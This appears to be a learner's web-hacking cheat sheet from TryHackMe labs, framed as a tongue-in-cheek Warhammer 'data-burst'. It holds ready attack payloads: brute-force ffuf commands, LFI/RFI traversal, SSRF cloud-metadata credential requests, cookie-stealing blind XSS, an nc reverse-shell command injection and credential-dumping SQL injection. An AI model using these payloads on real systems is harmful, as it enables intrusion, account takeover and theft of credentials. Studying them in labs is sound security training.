+++ INITIATING LITURGICAL BROADCAST +++
By the Will of the Omnissiah, and the Authority vested in me as Magos Dominus, I transmit this holy data-burst unto the noosphere.
Authentication bypass
Fuzzing usernames with ffuf:
ffuf -w /usr/share/wordlists/SecLists/Usernames/Names/names.txt -X POST -d "username=FUZZ&email=x&password=x&cpassword=x" -H "Content-Type: application/x-www-form-urlencoded" -u http://10.10.123.242/customers/signup -mr "username already exists"w → wordlist location X → Request method ( POST in this case ) d → data being sent AKA the fields we want to fuzz H → Additional headers such as Content-type u → the URL to fuzz mr → The response we are looking for to confirm the existence of the username.
Bruteforcing login with ffuz:
ffuf -w valid_usernames.txt:W1,/usr/share/wordlists/SecLists/Passwords/Common-Credentials/10-million-password-list-top-100.txt:W2 -X POST -d "username=W1&password=W2" -H "Content-Type: application/x-www-form-urlencoded" -u http://10.10.123.242/customers/login -fc 200In this case we used 2 wordlists divided by whatever:W1,that:W2 fc → filters specific response codes.
Bypassing auth with curl:
curl 'http://10.10.7.137/customers/reset?email=robert@acmeitsupport.thm' -H 'Content-Type: application/x-www-form-urlencoded' -d 'username=robert&email={username}@customer.acmeitsupport.thm'LFI & RFI
I’m going to use the examples I used in the tryhackme room , where we explored thsi vulnerability with PHP.
Examples:
http://webapp.thm/get.php?file=../../../../windows/win.ini
http://webapp.thm/index.php?lang=../../../../etc/passwd
Sometimes this is filtered and we need to use different techniques to get path traversal such as the following ones.
Technique 1
....//....//....//....//....//etc/passwd

There is a trick in case php interprets the path as a php file such as /etc/passw.php and its using the null byte %00 although it is fixed in php 5.3.4 and above.
RFI:
About RFI is a vuln in which the webapp executes something we pass it to it , we could for example deploy a basic http python server with a reverse shell and trigger it like this:
http://webapp.thm/index.php?lang=http://attacker.thm/cmd.txt
Server Side Request Forgeries / SSRF
SSRF stands for Server-Side Request Forgery. It’s a vulnerability that allows a malicious user to cause the webserver to make an additional or edited HTTP request to the resource of the attacker’s choosing.
Examples:
GET /fetch?url=http://internal-service/admin HTTP/1.1
Host: vulnerable-app.com
GET /fetch?url=http://169.254.169.254/latest/meta-data/iam/security-credentials/ HTTP/1.1
Host: vulnerable-app.com
GET /fetch?url=http://metadata.google.internal/computeMetadata/v1/instance/service-accounts/default/token HTTP/1.1
Host: vulnerable-app.com
Metadata-Flavor: Google
XSS Injection
Cross-Site Scripting, better known as XSS in the cybersecurity community, is classified as an injection attack where malicious JavaScript gets injected into a web application with the intention of being executed by other users.
There are different types of XSS payload such as the following ones:
- Reflected
- Stored
- DOM Based
- Blind

Reflected XSS
Reflected XSS happens when user-supplied data in an HTTP request is included in the webpage source without any validation.
Must check for parameters.
Example:
Stored XSS
As the name infers, the XSS payload is stored on the web application (in a database, for example) and then gets run when other users visit the site or web page.

Example:
POST /submit-comment HTTP/1.1
Host: vulnerable-app.com
Content-Type: application/x-www-form-urlencoded
comment=<script>alert('pwned')</script>
If the app takes this comment and stores this in the database , and , if later renders it without sanitizing.. yeah.
DOM based XSS
DOM stands for Document Object Model and is a programming interface for HTML and XML documents. It represents the page so that programs can change the document structure, style and content. A web page is a document, and this document can be either displayed in the browser window or as the HTML source.
DOM Based XSS is where the JavaScript execution happens directly in the browser without any new pages being loaded or data submitted to backend code. Execution occurs when the website JavaScript code acts on input or user interaction.
The website’s JavaScript gets the contents from the window.location.hash parameter and then writes that onto the page in the currently being viewed section. The contents of the hash aren’t checked for malicious code, allowing an attacker to inject JavaScript of their choosing onto the webpage.
<!-- vulnerable page snippet -->
<script>
// Take whatever is in the hash and dump it into the page
document.getElementById("viewer").innerHTML = window.location.hash.substring(1);
</script>
<div id="viewer"></div>
http://vulnerable-app.com/page#<img src=x onerror=alert('dom-xss')>When the page loads, the JavaScript grabs everything after the # and stuffs it into innerHTML. No validation, no escaping, so the attacker’s payload executes right in the victim’s browser.
Blind
Blind XSS is similar to a stored XSS in that your payload gets stored on the website for another user to view, but in this instance, you can’t see the payload working or be able to test it against yourself first.
A popular tool for Blind XSS attacks is XSS Hunter Express. Although it’s possible to make your own tool in JavaScript, this tool will automatically capture cookies, URLs, page contents and more.
Scenario: A “Contact us” form stores messages and an admin views them in an internal dashboard that renders the message unsafely.
Malicious submission (note the payload in the message field):
POST /contact HTTP/1.1 Host: vulnerable-app.com Content-Type: application/x-www-form-urlencoded name=Daniel&email=daniel%40example.com&message=%3Csvg%20onload%3Dfetch(%27https%3A%2F%2Fcollab-id.oastify.com%2F%3Fc%3D%27%2Bbtoa(document.cookie))%3EWhen an admin later opens the message in their dashboard, the stored payload executes in the admin’s browser and exfiltrates their cookies to your out-of-band endpoint. You see the hit, confirm the bug, and pretend you didn’t age five years waiting for it to fire.
Race Conditions
Race conditions in web apps happen when two or more requests hit the server at nearly the same time, and the application fails to handle the overlap safely. The result is often bypassing logic, duplicating actions, or corrupting data. Think of it as the server believing it’s living in a single-player game when in fact multiple clients are mashing buttons at once. Attackers love this because they can turn one gift card into infinite balances, redeem coupons multiple times, or transfer money they don’t actually have. The bug is usually hiding in business logic, not just code flaws, which makes it both sneaky and expensive.
# Request 1
POST /redeem-coupon HTTP/1.1
Host: vulnerable-app.com
Content-Type: application/x-www-form-urlencoded
coupon=FREE100
# Request 2 (sent at the exact same time)
POST /redeem-coupon HTTP/1.1
Host: vulnerable-app.com
Content-Type: application/x-www-form-urlencoded
coupon=FREE100
If the server doesn’t lock the coupon state properly, both requests succeed before the backend realizes the coupon should only be valid once. The attacker now gets 100.
In this lab I used burpsuite’s repeater , but after researching a little more I found that Intruder and Turbo Intruder have a higher concurrency rate and can achieve this way easier using attacks such as pitchfork or cluster bomb.
All must be told tho and I think by pure logic that this must be a big no no attack since it is very low.
Command Injection
Command injection is when you trick an app into passing your input directly to the system shell. In other words, you slip your command into theirs.
Example:
http://victim.site/view.php?file=notes.txt;nc -e /bin/bash attacker-ip 4444
SQL Injection
The point wherein a web application using SQL can turn into SQL Injection is when user-provided data gets included in the SQL query.
Types of SQL Injection :
In-Band SQL Injection
In-Band SQL Injection is the easiest type to detect and exploit; In-Band just refers to the same method of communication being used to exploit the vulnerability and also receive the results, for example, discovering an SQL Injection vulnerability on a website page and then being able to extract data from the database to the same page.
Error-Based SQL Injection
This type of SQL Injection is the most useful for easily obtaining information about the database structure, as error messages from the database are printed directly to the browser screen. This can often be used to enumerate a whole database.
Union-Based SQL Injection
This type of Injection uses the SQL UNION operator alongside a SELECT statement to return additional results to the page. This method is the most common way of extracting large amounts of data via an SQL Injection vulnerability.
Practical examples
The key to discovering error-based SQL Injection is to break the code’s SQL query by trying certain characters until an error message is produced; these are most commonly single apostrophes ( ’ ) or a quotation mark ( ” ).
id=1'
Example to check how many columns:
1 UNION SELECT 1,2,3
Once we know the number of columns we can:
0 UNION SELECT 1,2,3
To know the name of columns.
And then to know the database name →
0 UNION SELECT 1,2,database()
Our next query will gather a list of tables that are in this database.
0 UNION SELECT 1,2,group_concat(table_name) FROM information_schema.tables WHERE table_schema = 'sqli_one'
More examples:
0 UNION SELECT 1,2,group_concat(column_name) FROM information_schema.columns WHERE table_name = 'staff_users'
0 UNION SELECT 1,2,group_concat(username,':',password SEPARATOR '<br>') FROM staff_users
Blind and Boolean based
In the Blind example the goal was to bypass a login page and so we used ye old ' OR 1=1;-- so it always returns true.
In the boolean example the task was to do exactly the same as above but with the only output being a variable displaying true or false.
The goal was to keep trying kinda bruteforcing the query until finding the correct table names , user names , etc..
Examples:
admin123' UNION SELECT 1,2,3 where database() like 's%';--
admin123' UNION SELECT 1,2,3 FROM information_schema.tables WHERE table_schema = 'sqli_three' and table_name like 'a%';--
admin123' UNION SELECT 1,2,3 FROM information_schema.COLUMNS WHERE TABLE_SCHEMA='sqli_three' and TABLE_NAME='users' and COLUMN_NAME like 'a%' and COLUMN_NAME !='id';
Time Based
Exactly the same as the ones above but if true our sleep works.
admin123' UNION SELECT SLEEP(5),2;--
GLORY TO THE OMNISSIAH. PRAISE THE BINARY DIVINE.
+++ LITURGICAL BROADCAST COMPLETE +++